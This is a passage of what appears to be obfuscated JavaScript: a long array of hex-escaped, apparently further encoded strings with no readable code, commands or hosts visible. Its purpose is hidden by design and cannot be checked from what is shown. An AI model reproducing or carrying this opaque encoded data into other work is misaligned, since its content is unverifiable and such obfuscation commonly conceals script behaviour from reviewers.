x48\x51\x3d\x3d','\x4b\x6e\x39\x78\x43\x4d\x4b\x6d\x77\x35\x34\x3d','\x77\x35\x39\x79\x77\x37\x37\x44\x6c\x46\x70\x54','\x77\x70\x39\x47\x48\x41\x3d\x3d','\x50\x32\x6a\x44\x6f\x77\x3d\x3d','\x77\x71\x77\x65\x77\x72\x45\x3d','\x41\x73\x4b\x6a\x64\x67\x3d\x3d','\x77\x36\x63\x4c\x46\x55\x72\x44\x75\x45\x2f\x44\x74\x63\x4f\x34','\x77\x72\x37\x44\x6a\x38\x4f\x63','\x77\x35\x49\x74\x57\x63\x4b\x5a\x50\x54\x30\x3d','\x4e\x63\x4b\x72\x56\x73\x4f\x43','\x77\x71\x77\x73\x56\x4d\x4b\x58\x77\x6f\x44\x44\x72\x58\x67\x3d','\x77\x70\x58\x43\x6f\x79\x34\x3d','\x55\x67\x44\x43\x75\x51\x58\x43\x6b\x4d\x4b\x78\x58\x77\x3d\x3d','\x77\x37\x50\x44\x67\x30\x73\x3d','\x49\x38\x4b\x38\x77\x70\x55\x3d','\x77\x6f\x34\x50\x59\x73\x4f\x71\x77\x70\x30\x33\x43\x63\x4b\x75\x54\x78\x77\x3d','\x77\x36\x33\x44\x70\x57\x6a\x43\x71\x73\x4f\x4a\x77\x72\x4d\x45\x77\x37\x54\x44\x70\x54\x74\x36','\x64\x79\x67\x46\x77\x34\x4c\x44\x6c\x38\x4b\x39\x52\x38\x4f\x6d\x59\x38\x4b\x7a\x77\x72\x6a\x44\x69\x57\x72\x43\x6f\x73\x4f\x66\x77\x70\x6e\x43\x6c\x73\x4f\x2b\x77\x71\x50\x44\x70\x6b\x33\x43\x67\x30\x45\x77\x77\x6f\x64\x38\x77\x6f\x54\x44\x72\x4d\x4f\x50\x77\x35\x39\x57\x77\x37\x66\x43\x67\x67\x6c\x63\x77\x34\x37\x44\x68\x4d\x4f\x49\x77\x37\x58\x43\x6f\x51\x3d\x3d','\x77\x6f\x62\x44\x72\x77\x6f\x3d','\x77\x71\x51\x58\x77\x6f\x52\x77\x77\x37\x66\x44\x69\x77\x3d\x3d','\x58\x73\x4f\x37\x77\x71\x51\x3d','\x77\x35\x74\x71\x77\x35\x77\x3d','\x51\x54\x48\x43\x71\x67\x3d\x3d','\x77\x37\x39\x62\x42\x77\x3d\x3d','\x77\x34\x4e\x49\x59\x51\x3d\x3d','\x4a\x6b\x68\x56','\x77\x36\x73\x4e\x56\x67\x3d\x3d','\x56\x4d\x4b\x4b\x77\x72\x5a\x69\x4b\x44\x6b\x3d','\x50\x38\x4b\x54\x77\x6f\x45\x3d','\x77\x72\x7a\x44\x68\x4d\x4f\x63','\x77\x34\x6c\x71\x59\x38\x4b\x4d\x43\x4d\x4f\x2f\x64\x73\x4f\x69\x4c\x73\x4f\x69\x4c\x41\x3d\x3d','\x77\x70\x66\x44\x6a\x42\x4c\x44\x6d\x73\x4f\x70\x52\x43\x33\x44\x76\x51\x3d\x3d','\x77\x72\x6a\x43\x76\x79\x51\x37\x77\x35\x56\x76\x77\x70\x33\x44\x6a\x53\x66\x43\x6a\x63\x4f\x30','\x55\x51\x44\x43\x72\x79\x54\x43\x6e\x73\x4b\x37\x58\x38\x4f\x4b','\x42\x73\x4f\x69\x77\x36\x73\x3d','\x77\x70\x41\x31\x77\x37\x59\x3d','\x77\x70\x67\x32\x77\x71\x49\x3d','\x59\x63\x4f\x57\x77\x37\x51\x3d','\x77\x35\x6c\x4b\x50\x4d\x4f\x67','\x77\x35\x6b\x74\x51\x38\x4b\x71\x49\x44\x6a\x44\x69\x51\x3d\x3d','\x66\x31\x62\x44\x67\x67\x3d\x3d','\x77\x70\x55\x51\x77\x72\x4c\x44\x6a\x73\x4f\x4f\x5a\x38\x4b\x4d\x77\x70\x4d\x4c\x77\x37\x62\x44\x67\x57\x2f\x43\x67\x4d\x4f\x75\x77\x34\x56\x51\x77\x34\x67\x3d','\x53\x38\x4b\x66\x77\x72\x52\x73\x4b\x41\x3d\x3d','\x53\x58\x58\x43\x6d\x67\x3d\x3d','\x47\x67\x66\x44\x6f\x54\x62\x44\x70\x73\x4b\x5a','\x77\x6f\x33\x44\x74\x73\x4f\x48\x77\x35\x4c\x43\x68\x58\x59\x3d','\x77\x70\x4e\x42\x46\x77\x3d\x3d','\x49\x38\x4b\x55\x77\x6f\x73\x77\x77\x37\x58\x44\x70\x73\x4b\x47\x55\x41\x67\x3d','\x4c\x69\x66\x44\x69\x77\x3d\x3d','\x77\x6f\x34\x42\x77\x71\x4d\x3d','\x77\x36\x46\x66\x46\x31\x37\x44\x71\x51\x3d\x3d','\x5a\x63\x4f\x70\x45\x41\x76\x44\x74\x67\x6f\x3d','\x52\x42\x70\x47','\x5a\x47\x78\x79\x46\x38\x4b\x68\x77\x34\x6b\x3d','\x57\x38\x4b\x52\x77\x37\x6a\x43\x67\x4d\x4b\x55\x4d\x67\x3d\x3d','\x77\x37\x37\x44\x6a\x32\x63\x3d','\x77\x72\x4c\x44\x75\x4d\x4b\x4d\x45\x38\x4f\x68\x44\x67\x3d\x3d','\x77\x72\x77\x59\x77\x70\x37\x44\x6b\x73\x4f\x4c','\x45\x51\x55\x53','\x77\x71\x49\x4f\x77\x34\x30\x3d','\x63\x73\x4f\x4e\x77\x35\x35\x44\x54\x51\x6f\x30\x77\x37\x74\x37','\x61\x38\x4f\x47\x77\x35\x52\x42\x58\x77\x73\x3d','\x77\x71\x44\x44\x69\x7a\x41\x3d','\x77\x71\x54\x44\x76\x30\x48\x43\x67\x38\x4f\x34\x77\x6f\x59\x5a\x77\x36\x6a\x44\x71\x54\x45\x3d','\x4b\x63\x4b\x48\x56\x77\x3d\x3d','\x77\x37\x46\x4f\x4a\x73\x4f\x69\x77\x37\x70\x54','\x77\x72\x74\x75\x4c\x51\x3d\x3d','\x77\x36\x52\x32\x66\x67\x3d\x3d','\x77\x34\x37\x44\x68\x77\x58\x44\x67\x38\x4f\x69','\x77\x6f\x54\x44\x71\x38\x4f\x41\x77\x34\x62\x43\x68\x57\x30\x3d','\x4b\x44\x54\x44\x6e\x77\x3d\x3d','\x77\x71\x73\x61\x77\x34\x45\x3d','\x77\x6f\x66\x44\x68\x69\x50\x44\x6d\x38\x4f\x38\x53\x69\x62\x44\x71\x41\x3d\x3d','\x77\x34\x5a\x67\x59\x38\x4b\x59\x43\x4d\x4f\x6c','\x61\x63\x4f\x73\x4b\x77\x3d\x3d','\x66\x4d\x4b\x65\x77\x34\x55\x3d','\x77\x70\x30\x50\x77\x36\x76\x44\x6e\x4d\x4b\x51\x64\x4d\x4f\x4b\x77\x34\x39\x59\x77\x37\x7a\x43\x6c\x33\x2f\x44\x68\x4d\x4f\x7a\x77\x6f\x4a\x4a','\x4b\x33\x70\x76\x61\x31\x6c\x75','\x77\x71\x37\x44\x69\x4d\x4f\x6f','\x77\x35\x67\x6e\x77\x35\x49\x3d','\x66\x47\x6a\x44\x75\x67\x3d\x3d','\x77\x34\x78\x78\x77\x36\x54\x44\x6d\x46\x70\x59\x77\x70\x44\x43\x70\x73\x4b\x77\x57\x57\x6a\x44\x68\x31\x63\x6d\x44\x57\x66\x44\x71\x67\x3d\x3d','\x77\x36\x2f\x43\x72\x48\x67\x30\x77\x70\x4a\x68\x77\x35\x6a\x44\x6b\x6d\x49\x3d','\x54\x63\x4f\x4a\x77\x37\x38\x3d','\x77\x72\x66\x44\x6f\x67\x31\x53\x77\x6f\x55\x73\x77\x71\x59\x3d','\x65\x38\x4f\x56\x77\x6f\x45\x3d','\x77\x70\x45\x4c\x77\x37\x67\x64\x77\x36\x55\x4b\x77\x6f\x59\x3d','\x51\x41\x76\x43\x71\x54\x54\x43\x6e\x38\x4b\x31\x56\x4d\x4f\x64\x44\x41\x3d\x3d','\x77\x37\x58\x44\x72\x30\x48\x43\x67\x4d\x4f\x70\x77\x6f\x67\x3d','\x51\x63\x4f\x6c\x77\x37\x77\x3d','\x48\x55\x78\x62\x77\x6f\x37\x44\x6a\x63\x4f\x59\x77\x37\x6b\x62\x77\x35\x6b\x42\x4a\x73\x4b\x4c\x77\x37\x33\x43\x6a\x54\x78\x72\x77\x35\x6e\x43\x76\x4d\x4b\x45\x77\x70\x67\x64\x56\x53\x67\x63\x77\x72\x6b\x36\x56\x4d\x4b\x63\x63\x38\x4f\x4b\x77\x34\x48\x44\x68\x63\x4b\x48\x66\x67\x3d\x3d','\x52\x51\x6e\x43\x75\x44\x62\x43\x6b\x4d\x4b\x79\x53\x51\x3d\x3d','\x55\x77\x7a\x43\x6f\x54\x54\x43\x6c\x38\x4b\x39\x56\x38\x4f\x64','\x77\x35\x4a\x79\x77\x72\x48\x44\x6d\x6b\x74\x43\x77\x71\x72\x43\x72\x63\x4b\x38\x52\x47\x4c\x44\x68\x77\x3d\x3d','\x64\x6e\x48\x43\x75\x38\x4f\x6b\x77\x71\x6e\x43\x68\x77\x58\x44\x6a\x55\x63\x3d','\x59\x63\x4f\x4b\x77\x35\x5a\x44\x52\x51\x49\x33\x77\x37\x73\x2f\x62\x38\x4f\x58\x51\x77\x66\x43\x74\x4d\x4b\x68\x4c\x4d\x4f\x6e\x55\x7a\x77\x58\x77\x35\x67\x3d','\x52\x33\x48\x44\x68\x51\x3d\x3d','\x41\x73\x4b\x36\x54\x73\x4f\x4f\x77\x6f\x51\x3d','\x77\x71\x51\x53\x77\x6f\x70\x71\x77\x37\x63\x3d','\x64\x38\x4f\x4d\x77\x34\x6f\x3d','\x77\x34\x52\x35\x4c\x41\x3d\x3d','\x77\x70\x7a\x44\x6f\x46\x58\x44\x73\x45\x4d\x2f\x77\x37\x4d\x3d','\x4a\x4d\x4b\x39\x77\x6f\x31\x4f','\x77\x37\x6b\x2b\x77\x36\x34\x3d','\x65\x53\x5a\x52\x4c\x77\x48\x44\x68\x51\x3d\x3d','\x77\x71\x59\x63\x77\x70\x7a\x44\x67\x4d\x4f\x61\x77\x6f\x55\x3d','\x77\x72\x72\x44\x70\x4d\x4b\x4e','\x54\x67\x55\x62','\x48\x55\x78\x62\x77\x6f\x37\x44\x6a\x63\x4f\x59\x77\x37\x6b\x62\x77\x35\x6b\x42\x4a\x67\x3d\x3d','\x59\x4d\x4f\x69\x47\x67\x6e\x44\x75\x69\x33\x44\x6b\x67\x3d\x3d','\x62\x33\x72\x43\x73\x63\x4f\x6d\x77\x72\x76\x43\x68\x67\x3d\x3d','\x56\x4d\x4b\x33\x77\x37\x38\x3d','\x77\x34\x56\x44\x63\x73\x4f\x31\x77\x6f\x51\x77\x4a\x4d\x4b\x75\x52\x46\x58\x44\x74\x32\x66\x43\x6b\x56\x55\x33\x55\x63\x4b\x58\x4d\x38\x4b\x2b\x77\x37\x52\x6f\x77\x35\x33\x43\x6a\x73\x4f\x33\x77\x36\x4d\x50\x77\x71\x44\x44\x73\x52\x76\x44\x6e\x31\x4d\x57\x4c\x38\x4b\x5a\x77\x36\x44\x43\x6d\x51\x3d\x3d','\x58\x53\x67\x67\x77\x35\x50\x44\x69\x4d\x4f\x6b\x42\x77\x3d\x3d','\x4f\x38\x4f\x7a\x77\x37\x45\x3d','\x54\x63\x4f\x36\x77\x72\x38\x3d','\x77\x36\x50\x44\x75\x38\x4b\x44\x47\x4d\x4f\x6d\x41\x77\x3d\x3d','\x77\x71\x78\x48\x45\x45\x7a\x44\x70\x55\x6e\x43\x6c\x38\x4b\x79\x43\x30\x6e\x43\x6a\x46\x68\x73\x65\x6b\x6e\x43\x74\x73\x4f\x41\x53\x38\x4b\x66\x59\x6c\x51\x3d','\x77\x71\x70\x57\x50\x41\x3d\x3d','\x42\x77\x4c\x44\x73\x4d\x4b\x48\x77\x34\x6a\x43\x73\x32\x38\x53\x77\x37\x6c\x72\x52\x38\x4b\x6e\x4c\x45\x31\x76\x56\x47\x2f\x44\x70\x51\x50\x43\x73\x63\x4f\x2b\x42\x38\x4b\x73\x61\x73\x4f\x77\x5a\x67\x3d\x3d','\x77\x70\x6e\x44\x71\x31\x2f\x44\x73\x6b\x38\x59','\x77\x71\x59\x4a\x77\x36\x59\x3d','\x77\x70\x58\x44\x68\x79\x38\x3d','\x5a\x53\x39\x4b\x4c\x78\x7a\x44\x67\x38\x4b\x39\x77\x70\x59\x75\x47\x43\x45\x3d','\x77\x6f\x37\x44\x75\x38\x4f\x41\x77\x34\x4c\x43\x68\x57\x7a\x44\x6a\x4d\x4f\x71','\x77\x72\x55\x71\x77\x70\x30\x3d','\x43\x55\x56\x59\x77\x6f\x44\x44\x68\x38\x4f\x54\x77\x37\x49\x48\x77\x35\x45\x51','\x47\x46\x4e\x4c\x77\x70\x76\x44\x70\x63\x4f\x52\x77\x34\x4d\x51\x77\x35\x55\x3d','\x59\x53\x5a\x4d\x50\x41\x3d\x3d','\x77\x70\x55\x47\x77\x36\x38\x57\x77\x36\x6b\x51','\x62\x4d\x4f\x61\x77\x70\x2f\x43\x70\x77\x3d\x3d','\x47\x77\x33\x44\x72\x54\x6a\x44\x76\x73\x4b\x55','\x46\x63\x4b\x76\x55\x63\x4f\x4d\x77\x6f\x51\x75\x4f\x51\x3d\x3d','\x77\x71\x76\x44\x71\x78\x5a\x53\x77\x70\x67\x71','\x4b\x63\x4f\x59\x77\x34\x6b\x3d','\x77\x6f\x6c\x6f\x4e\x41\x3d\x3d','\x77\x6f\x49\x68\x77\x72\x63\x3d','\x45\x47\x44\x44\x74\x43\x2f\x44\x74\x4d\x4f\x48','\x77\x37\x4a\x42\x62\x41\x3d\x3d','\x4a\x4d\x4b\x4a\x63\x77\x3d\x3d','\x59\x73\x4b\x33\x77\x34\x63\x3d','\x77\x35\x58\x44\x72\x63\x4f\x50\x77\x34\x2f\x43\x6e\x32\x72\x44\x6c\x38\x4b\x6b\x77\x36\x39\x4e\x77\x6f\x48\x44\x67\x54\x59\x6d\x77\x36\x30\x77','\x77\x71\x49\x76\x77\x71\x4e\x67\x77\x34\x66\x43\x6a\x79\x50\x44\x76\x41\x3d\x3d','\x4f\x6b\x4e\x4a','\x58\x63\x4b\x62\x77\x37\x2f\x43\x69\x51\x3d\x3d','\x77\x37\x62\x44\x69\x67\x30\x3d','\x77\x6f\x44\x44\x74\x63\x4b\x41','\x49\x6e\x51\x55\x63\x55\x4c\x43\x6d\x73\x4f\x4a\x77\x34\x6f\x43\x49\x7a\x64\x5a\x55\x45\x49\x57\x50\x63\x4f\x4b\x4e\x6c\x6a\x44\x76\x4d\x4b\x6a\x56\x63\x4b\x42\x77\x71\x70\x72\x45\x38\x4f\x37\x5a\x33\x44\x44\x6a\x63\x4b\x2b\x52\x6e\x76\x43\x6b\x38\x4b\x4d\x77\x70\x31\x31\x50\x43\x4c\x43\x72\x77\x3d\x3d','\x41\x4d\x4f\x58\x77\x35\x52\x64\x46\x78\x35\x34\x77\x36\x66\x43\x6b\x67\x3d\x3d','\x45\x68\x62\x44\x72\x4d\x4b\x54\x77\x35\x58\x43\x72\x67\x3d\x3d','\x4e\x32\x74\x6c\x45\x73\x4b\x31\x77\x34\x33\x44\x6e\x6e\x4a\x34\x66\x38\x4f\x35\x4c\x31\x46\x75\x77\x70\x45\x65','\x65\x4d\x4f\x49\x44\x38\x4f\x66\x43\x41\x3d\x3d','\x77\x36\x77\x39\x66\x38\x4b\x55\x77\x37\x39\x46','\x45\x6d\x54\x44\x72\x43\x48\x44\x70\x38\x4f\x4f\x77\x72\x55\x66\x77\x72\x48\x43\x67\x30\x4d\x46\x42\x57\x63\x6c\x77\x35\x52\x74','\x4f\x52\x44\x44\x75\x33\x56\x32','\x4a\x6d\x39\x78\x51\x6b\x78\x72\x77\x35\x59\x3d','\x77\x37\x51\x35\x5a\x38\x4b\x5a\x77\x37\x64\x57\x77\x34\x62\x43\x67\x68\x72\x43\x69\x38\x4f\x62\x43\x57\x39\x59\x77\x6f\x50\x44\x6e\x6c\x33\x44\x6f\x63\x4b\x52\x64\x4d\x4b\x6e\x54\x4d\x4f\x44\x45\x73\x4f\x4d\x47\x4d\x4b\x76','\x77\x72\x48\x44\x72\x78\x52\x41\x77\x6f\x6b\x3d','\x77\x71\x38\x6c\x56\x63\x4b\x6b\x77\x6f\x44\x44\x72\x6d\x34\x3d','\x4e\x57\x39\x39\x48\x4d\x4b\x6d\x77\x34\x51\x3d','\x59\x4d\x4f\x49\x46\x63\x4f\x44\x43\x69\x2f\x44\x67\x6e\x6b\x5a\x77\x70\x6c\x6c\x63\x67\x66\x43\x67\x38\x4b\x4e\x56\x4d\x4f\x71\x58\x41\x3d\x3d','\x65\x58\x2f\x44\x6d\x4d\x4b\x71\x52\x77\x3d\x3d','\x42\x73\x4f\x79\x77\x35\x4c\x44\x6c\x47\x66\x44\x6d\x47\x7a\x43\x6e\x67\x3d\x3d','\x49\x52\x44\x44\x6f\x57\x6c\x30\x5a\x4d\x4b\x49\x4c\x73\x4f\x62\x65\x73\x4f\x5a\x77\x6f\x6e\x43\x69\x56\x74\x30\x66\x42\x31\x46\x77\x35\x49\x3d','\x63\x63\x4f\x43\x77\x35\x5a\x54\x54\x67\x3d\x3d','\x77\x34\x4a\x4b\x5a\x63\x4f\x32\x77\x70\x38\x33\x44\x63\x4b\x75\x54\x67\x3d\x3d','\x50\x78\x33\x44\x74\x6e\x52\x31\x61\x73\x4b\x4f\x4c\x41\x3d\x3d','\x77\x71\x6e\x44\x69\x38\x4b\x52\x77\x70\x50\x44\x67\x4d\x4b\x58\x77\x36\x56\x65\x42\x73\x4b\x54\x77\x71\x49\x63\x77\x37\x6e\x44\x74\x45\x4c\x44\x6a\x42\x6b\x3d','\x77\x71\x6e\x44\x72\x63\x4f\x61\x77\x34\x6a\x43\x68\x32\x44\x44\x75\x38\x4f\x4c\x77\x36\x68\x52\x77\x6f\x58\x44\x6a\x6a\x63\x3d','\x77\x36\x72\x44\x70\x73\x4b\x45\x44\x4d\x4f\x6d\x47\x41\x3d\x3d','\x66\x73\x4f\x70\x48\x41\x66\x44\x71\x78\x62\x44\x6f\x51\x50\x43\x73\x77\x3d\x3d','\x43\x38\x4f\x4f\x77\x34\x74\x48\x42\x41\x77\x3d','\x77\x35\x44\x44\x72\x73\x4b\x46\x48\x73\x4f\x38\x48\x79\x49\x54','\x49\x6d\x64\x6f\x66\x31\x6c\x31','\x77\x37\x72\x44\x71\x30\x50\x43\x69\x38\x4f\x4e\x77\x6f\x67\x52\x77\x36\x6a\x44\x75\x44\x70\x77','\x4c\x42\x6e\x44\x70\x57\x39\x2b\x59\x41\x3d\x3d','\x77\x72\x4d\x34\x77\x70\x6c\x6e\x77\x34\x48\x43\x6c\x51\x3d\x3d','\x77\x71\x56\x4b\x43\x30\x2f\x44\x71\x56\x38\x3d','\x77\x35\x73\x77\x58\x73\x4b\x4e\x50\x53\x59\x3d','\x57\x68\x58\x43\x71\x43\x50\x43\x6d\x41\x3d\x3d','\x77\x70\x62\x44\x6b\x52\x6e\x44\x6e\x4d\x4f\x36\x55\x41\x3d\x3d','\x47\x42\x37\x44\x74\x77\x3d\x3d','\x77\x71\x39\x4b\x41\x30\x72\x44\x76\x6b\x34\x3d','\x77\x72\x49\x61\x77\x6f\x39\x77\x77\x37\x66\x44\x69\x67\x3d\x3d','\x48\x58\x4c\x44\x76\x7a\x76\x44\x72\x38\x4f\x43\x77\x71\x67\x46\x77\x71\x34\x3d','\x61\x6d\x62\x44\x6e\x63\x4b\x73\x56\x6b\x6f\x3d','\x64\x38\x4f\x57\x77\x35\x78\x41\x51\x67\x30\x65\x77\x37\x74\x70\x62\x38\x4f\x48\x42\x67\x3d\x3d','\x45\x78\x72\x44\x70\x69\x4c\x44\x70\x73\x4b\x43','\x77\x34\x4a\x30\x4a\x73\x4f\x73\x77\x36\x6c\x54\x77\x34\x76\x43\x75\x63\x4f\x61\x4e\x57\x55\x3d','\x63\x44\x74\x57\x4f\x77\x48\x44\x6e\x67\x3d\x3d','\x45\x77\x48\x44\x71\x4d\x4b\x68\x77\x35\x54\x43\x71\x56\x38\x61\x77\x36\x42\x72\x45\x38\x4b\x72\x49\x77\x3d\x3d','\x77\x70\x45\x36\x77\x6f\x4e\x4a\x50\x63\x4f\x42','\x77\x37\x34\x33\x66\x4d\x4b\x78\x77\x36\x56\x44\x77\x35\x33\x43\x67\x41\x6e\x44\x6b\x63\x4f\x43\x43\x6e\x52\x38\x77\x6f\x58\x44\x6e\x6c\x72\x43\x76\x63\x4b\x53\x66\x63\x4b\x6c\x54\x73\x4f\x46','\x47\x58\x33\x44\x73\x7a\x76\x44\x74\x4d\x4f\x63','\x52\x38\x4f\x73\x77\x6f\x6e\x43\x76\x31\x7a\x43\x76\x73\x4f\x48\x58\x44\x37\x44\x70\x38\x4b\x65\x77\x36\x58\x43\x70\x73\x4b\x53\x43\x4d\x4b\x51\x4d\x38\x4f\x52\x45\x4d\x4b\x6b\x45\x77\x63\x3d','\x4b\x78\x37\x44\x74\x48\x56\x2b\x59\x4d\x4b\x53\x4e\x63\x4b\x48\x43\x38\x4f\x78\x77\x70\x76\x43\x6a\x6c\x31\x69\x5a\x77\x4a\x57\x77\x34\x56\x4f\x77\x72\x78\x4b\x44\x6e\x30\x61\x77\x37\x76\x44\x73\x63\x4f\x36\x64\x55\x77\x3d','\x5a\x6d\x66\x43\x74\x73\x4f\x79\x77\x72\x76\x43\x6e\x51\x3d\x3d','\x77\x34\x4a\x30\x50\x38\x4f\x67\x77\x36\x78\x66\x77\x34\x33\x43\x76\x63\x4f\x4e\x49\x6e\x4c\x44\x69\x42\x55\x6f\x77\x70\x42\x73\x77\x36\x39\x52\x63\x33\x44\x44\x6d\x51\x3d\x3d','\x61\x33\x48\x44\x6c\x38\x4b\x71\x54\x31\x77\x6a\x54\x38\x4b\x2f\x77\x34\x76\x43\x75\x4d\x4f\x6c\x5a\x38\x4b\x5a\x77\x36\x50\x43\x73\x38\x4f\x51\x77\x37\x4d\x4a\x77\x70\x30\x61\x52\x78\x74\x4a\x4b\x63\x4f\x6a\x77\x35\x2f\x44\x6e\x45\x48\x43\x6d\x48\x5a\x53\x55\x38\x4b\x45\x51\x4d\x4b\x39\x49\x77\x3d\x3d','\x45\x38\x4f\x6d\x77\x35\x72\x44\x6b\x33\x58\x44\x68\x41\x3d\x3d','\x77\x34\x55\x45\x77\x36\x6b\x5a\x77\x35\x4d\x46\x77\x6f\x62\x43\x6b\x58\x70\x32\x77\x36\x49\x61\x77\x72\x31\x30\x61\x48\x51\x44\x77\x35\x51\x51\x42\x38\x4f\x48\x44\x38\x4b\x6d\x49\x30\x63\x64\x55\x63\x4b\x62','\x52\x38\x4b\x47\x77\x37\x6e\x43\x68\x4d\x4b\x46\x4b\x58\x34\x6c\x49\x4d\x4f\x45\x77\x71\x4d\x42\x77\x72\x38\x44\x43\x41\x3d\x3d','\x77\x37\x7a\x44\x73\x6b\x62\x43\x6c\x4d\x4f\x70\x77\x70\x4d\x3d','\x77\x36\x77\x39\x59\x38\x4b\x44\x77\x37\x6c\x59\x77\x35\x77\x3d','\x77\x36\x6a\x44\x73\x73\x4b\x43\x48\x63\x4f\x7a\x42\x32\x4d\x4d\x77\x34\x58\x43\x67\x4d\x4f\x6f\x55\x47\x2f\x43\x6a\x41\x3d\x3d','\x4d\x63\x4b\x77\x77\x70\x64\x56\x77\x6f\x37\x43\x6b\x77\x3d\x3d','\x48\x30\x56\x66\x77\x70\x7a\x44\x6a\x63\x4f\x45\x77\x34\x4d\x3d','\x50\x6d\x5a\x38\x47\x63\x4b\x7a\x77\x34\x44\x43\x68\x47\x31\x34\x50\x73\x4f\x73\x4c\x30\x78\x35','\x77\x70\x38\x37\x77\x35\x46\x56\x77\x34\x55\x35','\x42\x68\x44\x44\x6f\x44\x4c\x44\x74\x38\x4b\x43\x56\x41\x3d\x3d','\x77\x6f\x7a\x43\x74\x53\x67\x4a\x77\x35\x4a\x75\x77\x6f\x33\x44\x67\x7a\x48\x43\x6a\x73\x4f\x2f','\x42\x4d\x4f\x37\x77\x34\x4c\x44\x6c\x57\x6a\x44\x68\x58\x76\x44\x6d\x38\x4f\x33\x62\x48\x33\x43\x6d\x4d\x4f\x47','\x59\x73\x4f\x62\x77\x35\x4e\x56\x58\x78\x41\x3d','\x77\x72\x55\x2f\x62\x67\x3d\x3d','\x66\x38\x4f\x54\x77\x6f\x50\x43\x73\x56\x6a\x43\x76\x4d\x4f\x36\x51\x54\x72\x44\x69\x38\x4f\x71\x77\x70\x7a\x43\x68\x4d\x4b\x68\x4e\x63\x4b\x58\x4d\x63\x4f\x53','\x77\x36\x2f\x44\x71\x30\x50\x43\x6b\x73\x4f\x34','\x50\x73\x4b\x74\x77\x72\x6b\x3d','\x47\x6b\x6c\x41\x77\x6f\x33\x44\x69\x38\x4f\x42\x77\x6f\x67\x4b\x77\x34\x34\x6d\x62\x38\x4b\x4a\x77\x37\x6a\x43\x6c\x6a\x77\x71\x77\x70\x34\x3d','\x57\x53\x73\x47\x77\x34\x44\x44\x6b\x38\x4f\x6a\x47\x73\x4f\x33','\x77\x6f\x62\x44\x72\x38\x4f\x59\x77\x34\x6a\x43\x6c\x6d\x54\x44\x6c\x38\x4f\x72\x77\x37\x67\x56\x77\x6f\x50\x44\x6e\x54\x59\x45\x77\x37\x55\x30\x77\x72\x6e\x44\x71\x51\x3d\x3d','\x77\x71\x38\x42\x77\x70\x76\x44\x6c\x4d\x4f\x61\x77\x70\x34\x3d','\x64\x6a\x4e\x4b\x43\x78\x6e\x44\x6a\x4d\x4b\x52\x77\x6f\x41\x3d','\x77\x72\x66\x44\x68\x73\x4b\x53\x77\x70\x33\x44\x6a\x73\x4b\x59\x77\x34\x35\x55\x44\x4d\x4f\x4a\x77\x71\x67\x42\x77\x36\x37\x44\x72\x56\x67\x3d','\x58\x63\x4b\x58\x77\x72\x46\x32\x4b\x43\x49\x3d','\x62\x47\x7a\x43\x76\x4d\x4f\x78\x77\x72\x6f\x3d','\x56\x73\x4b\x4f\x77\x71\x35\x73\x4f\x7a\x44\x44\x75\x4d\x4f\x76\x42\x7a\x4d\x43\x77\x35\x54\x44\x70\x73\x4b\x5a\x43\x38\x4b\x43\x49\x45\x44\x43\x6e\x43\x41\x3d','\x53\x44\x77\x38\x77\x34\x66\x44\x6c\x63\x4f\x35','\x77\x37\x35\x45\x4a\x73\x4f\x72\x77\x36\x74\x59\x77\x34\x76\x43\x76\x63\x4f\x55\x4b\x51\x3d\x3d','\x77\x70\x51\x69\x77\x34\x35\x50\x77\x35\x59\x72\x48\x73\x4f\x33\x4b\x63\x4b\x63\x77\x36\x4c\x43\x6e\x38\x4b\x4a\x53\x4d\x4f\x77\x77\x70\x4c\x43\x70\x63\x4f\x6c\x77\x36\x76\x44\x76\x47\x70\x65\x77\x72\x67\x3d','\x77\x71\x41\x68\x77\x70\x78\x68\x77\x35\x41\x3d','\x42\x38\x4f\x41\x77\x35\x59\x3d','\x48\x63\x4b\x72\x54\x4d\x4f\x41\x77\x6f\x55\x67\x4c\x67\x38\x3d','\x77\x70\x62\x44\x68\x63\x4b\x4f\x77\x70\x48\x44\x69\x73\x4b\x4e\x77\x70\x52\x51\x47\x38\x4b\x65\x77\x72\x52\x61\x77\x37\x72\x44\x74\x45\x50\x44\x68\x67\x58\x44\x76\x63\x4f\x6b\x41\x52\x52\x68\x64\x79\x70\x4b\x4a\x41\x3d\x3d','\x41\x51\x2f\x44\x71\x63\x4b\x56\x77\x34\x51\x3d','\x47\x52\x76\x44\x71\x4d\x4b\x43\x77\x34\x54\x43\x72\x33\x45\x3d','\x48\x41\x76\x44\x76\x4d\x4b\x54','\x77\x70\x33\x44\x6e\x42\x33\x44\x6a\x63\x4f\x72\x55\x51\x6b\x3d','\x64\x4d\x4f\x61\x77\x6f\x4c\x43\x74\x45\x33\x43\x75\x41\x3d\x3d','\x59\x69\x70\x52\x4c\x42\x72\x44\x6d\x73\x4f\x4d\x77\x70\x77\x6a\x47\x48\x6b\x45\x63\x58\x39\x4c\x66\x38\x4f\x61\x51\x52\x48\x44\x76\x41\x3d\x3d','\x47\x4d\x4b\x38\x56\x67\x3d\x3d','\x45\x33\x44\x44\x72\x69\x33\x44\x73\x73\x4f\x34\x77\x71\x67\x55\x77\x72\x66\x44\x68\x51\x3d\x3d','\x77\x34\x4a\x47\x61\x63\x4f\x32\x77\x6f\x49\x70\x56\x63\x4b\x6b\x53\x56\x58\x43\x72\x33\x7a\x43\x74\x31\x51\x37\x54\x73\x4b\x77\x49\x63\x4b\x6a\x77\x71\x41\x72','\x77\x34\x4e\x7a\x65\x51\x3d\x3d','\x65\x69\x6c\x79\x64\x4d\x4b\x76\x77\x37\x72\x44\x71\x38\x4b\x46\x77\x36\x34\x76\x77\x34\x4d\x3d','\x62\x38\x4f\x57\x77\x6f\x4c\x43\x74\x31\x62\x43\x70\x38\x4b\x41\x66\x6a\x62\x44\x6d\x73\x4b\x51\x77\x36\x33\x43\x73\x63\x4b\x6f\x4e\x4d\x4b\x52\x4e\x63\x4f\x4d\x43\x38\x4b\x75\x45\x54\x62\x44\x6e\x63\x4b\x38\x56\x77\x50\x44\x76\x73\x4b\x50','\x51\x69\x5a\x64\x44\x7a\x6e\x44\x76\x38\x4b\x48\x77\x70\x30\x79\x43\x57\x34\x66\x53\x48\x46\x73\x5a\x4d\x4f\x63\x43\x45\x6e\x43\x74\x4d\x4b\x4f','\x47\x6b\x6c\x41\x77\x6f\x33\x44\x69\x38\x4f\x42\x77\x6f\x67\x64\x77\x34\x34\x62\x61\x4d\x4b\x50\x77\x36\x50\x43\x6a\x54\x68\x32\x77\x35\x6a\x43\x76\x63\x4f\x78\x77\x6f\x55\x76\x4a\x6a\x55\x64\x77\x37\x41\x68\x58\x63\x4f\x51\x50\x77\x3d\x3d','\x77\x70\x63\x47\x77\x36\x45\x50\x77\x36\x6b\x3d','\x4c\